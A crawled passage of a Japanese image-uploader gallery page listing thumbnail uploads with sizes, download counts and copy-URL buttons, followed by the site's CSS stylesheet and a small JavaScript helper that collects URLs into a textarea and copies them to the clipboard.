onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001426.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001426&amp;downf=com">&diams;</a> <br/>273×185<br/>SIZE : 28KB<br/><a href="/surge-concerto/upload.php?id=000001426&amp;downf=org">&diams;</a> blackcas03.jpg<br/>DL  : 821<br/>2019/06/14(Fri)12:32<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001426">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001425" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001425.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001425" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001425.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001425')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001425')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001425.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001425.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001425&amp;downf=com">&diams;</a> <br/>255×197<br/>SIZE : 23KB<br/><a href="/surge-concerto/upload.php?id=000001425&amp;downf=org">&diams;</a> blackcas19.jpg<br/>DL  : 721<br/>2019/06/14(Fri)11:53<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001425">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001424" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001424.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001424" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001424.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001424')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001424')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001424.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001424.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001424&amp;downf=com">&diams;</a> <br/>259×194<br/>SIZE : 14KB<br/><a href="/surge-concerto/upload.php?id=000001424&amp;downf=org">&diams;</a> blackcas89.jpg<br/>DL  : 694<br/>2019/06/14(Fri)11:14<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001424">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001423" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001423.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001423" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001423.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001423')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001423')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001423.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001423.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001423&amp;downf=com">&diams;</a> <br/>261×193<br/>SIZE : 23KB<br/><a href="/surge-concerto/upload.php?id=000001423&amp;downf=org">&diams;</a> blackcas143.jpg<br/>DL  : 727<br/>2019/06/14(Fri)10:35<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001423">Edit</a>]</td>
</tr>
<tr>
<td class="img"><a href="/surge-concerto/upload.php?id=000001422" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001422.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001422" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001422.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001422')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001422')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001422.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001422.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001422&amp;downf=com">&diams;</a> <br/>225×225<br/>SIZE : 15KB<br/><a href="/surge-concerto/upload.php?id=000001422&amp;downf=org">&diams;</a> blackcas74.jpg<br/>DL  : 682<br/>2019/06/14(Fri)09:56<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001422">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001421" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001421.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001421" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001421.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001421')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001421')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001421.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001421.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001421&amp;downf=com">&diams;</a> <br/>283×178<br/>SIZE : 13KB<br/><a href="/surge-concerto/upload.php?id=000001421&amp;downf=org">&diams;</a> blackcas13.jpg<br/>DL  : 746<br/>2019/06/14(Fri)09:17<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001421">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001420" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001420.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001420" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001420.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001420')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001420')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001420.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001420.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001420&amp;downf=com">&diams;</a> <br/>259×194<br/>SIZE : 19KB<br/><a href="/surge-concerto/upload.php?id=000001420&amp;downf=org">&diams;</a> blackcas59.jpg<br/>DL  : 728<br/>2019/06/14(Fri)08:39<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001420">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001419" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001419.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001419" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001419.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001419')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001419')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001419.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001419.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001419&amp;downf=com">&diams;</a> <br/>259×194<br/>SIZE : 14KB<br/><a href="/surge-concerto/upload.php?id=000001419&amp;downf=org">&diams;</a> blackcas116.jpg<br/>DL  : 699<br/>2019/06/14(Fri)08:01<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001419">Edit</a>]</td>
</tr>
<tr>
<td></td></tr>
</table>
<p class="tline">[<a href="/surge-concerto/upload.php?page=59&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">&lt;&lt; 10</a>] [<a href="/surge-concerto/upload.php?page=68&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">&lt; 前</a>] [<strong>1</strong>] [<a href="/surge-concerto/upload.php?page=2&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">2</a>] [<a href="/surge-concerto/upload.php?page=3&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">3</a>] [<a href="/surge-concerto/upload.php?page=4&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">4</a>] [<a href="/surge-concerto/upload.php?page=5&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">5</a>] [<a href="/surge-concerto/upload.php?page=6&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">6</a>] [<a href="/surge-concerto/upload.php?page=7&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">7</a>] [<a href="/surge-concerto/upload.php?page=8&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">8</a>] [<a href="/surge-concerto/upload.php?page=9&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">9</a>] [<a href="/surge-concerto/upload.php?page=10&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">10</a>] [<a href="/surge-concerto/upload.php?page=2&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">次 &gt;</a>] [<a href="/surge-concerto/upload.php?page=11&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">10 &gt;&gt;</a>]  [<a href="/surge-concerto/upload.php?page=all&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">ALL</a>]</p>
<div><a id="box"></a><form name="box" action=""><p><textarea name="urlc" rows="6" cols="56" onclick="this.select()"></textarea>
		<input type="button" value="Copy" onclick="setCB();" class="button" /><input type="button" value="Reset" onclick="del_tf();" class="button" /></p></form></div><h2>著作権表示</h2><p id="link"><a href="http://php.s3.to/">ﾚｯﾂ PHP!</a> + <a href="http://idol.nm.land.to/">Hello-UP</a></p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.esc-j.net/surge-concerto/style.css
body_size: 870
content:
@charset "euc-jp";
body {
	font-family: "メイリオ","ＭＳ Ｐゴシック", "ＭＳ ゴシック", "ヒラギノ角ゴ Pro W3", Osaka;
	font-size: 100%;
	color: #333322;
}
h1 {
	font-weight: bold;
	font-size: 150%;
	color: #2020ff;
	background-color: #DDDDFF;
	margin: 0 0 10px;
	padding: 5px 10px 5px 10px;
	width: 100%;
}
h2 {
	display: none;
}
h3 {
	font-weight: normal;
	font-size: 100%;
	color: #2020ff;
	text-align: left;
	margin: 0;
	padding: 0;
}
h4 {
	color: red;
}

p {
	font-size: 100%;
	color: #2020ff;
	text-align: left;
	margin: 0;
	padding: 0;
}
p.uline {
	padding-top: 5px;
	padding-bottom: 5px;
	border-bottom: 2px #99CCCC solid;
	width: 100%;
}
p.tline {
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 2px #99CCCC solid;
	width: 100%;
}
p.bline {
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 2px #99CCCC solid;
	border-bottom: 2px #99CCCC solid;
	width: 100%;
}
p.error {
	margin: 10px 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 2px #99CCCC solid;
	width: 100%;
}
p#link {
	font-weight: bold;
	color: #336699;
	text-align: right;
}
a, a:link {
	color: #ff6666;
	text-decoration: none;
}
a:visited {
	color: #408080;
	text-decoration: none;
}
a:hover {
	color: red;
	text-decoration: none;
}
img {
	border-color: #99CCCC;
	border: 0;
}
table {
	margin-top: 10px;
	margin-bottom: 10px;
	border: 0;
	border-collapse: separate;
	border-spacing: 4px;
	empty-cells: show;
}
th {
	color: blue;
	margin: 0;
}
td {
	color: #2020ff;
	font-size: 12px;
	margin: 0;
}
td strong{ color: red; }
td.new { text-align: center; color: red}
td.old { text-align: center; color: black }
td.edit { text-align: center; }
td.downl { text-align: center; }
td.size { font-weight: bold; text-align: right; }
td.orig { color: gray }
td.img {
	background-color: #DDDDFF;
	text-align: center;
	width: 180px;
	height: 180px;
	vertical-align: bottom;
	padding: 5px;
	word-break: break-all;
}
hr { background-color: #99CCFF; }
form {
	font-size: 90%;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	border: 2px #99CCCC solid;
}
input { font-size: 90%; }
input.box {
	color: #990000;
	background-color: #99CCCC;
	margin: 0;
}
/*input.button{
	background-color: #ffff55;
	color: navy;
}*/
input.dummy {
	display: none;
}
ul,li {
	color: #2020ff;
	font-size: 100%;
	margin-top: 0;
	margin-bottom: 0;
}
#lightbox {
	background-color: #eee;
	padding: 10px;
	border-bottom: 1px solid #666;
	border-right: 1px solid #666;
}
#lightboxCaption {
	color: #333;
	background-color: #eee;
	font-size: 90%;
	text-align: center;
	border-bottom: 1px solid #666;
	border-right: 1px solid #666;
}
#lightboxIndicator {
	border: 1px solid white;
}
#lightboxOverallView,
#overlay {
	background-color: #000;
	opacity: 0.5;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.esc-j.net/surge-concerto/hello.js
body_size: 186
content:
KI = String.fromCharCode(13);
function setData(urldata){
	txt = document.box.urlc.value + urldata + KI;
	document.box.urlc.value = txt;
}
function del_tf(str){
	document.box.urlc.value = '';
}
function setCB(){
	txt = document.box.urlc.value;
	window.clipboardData.setData("text",txt);
}
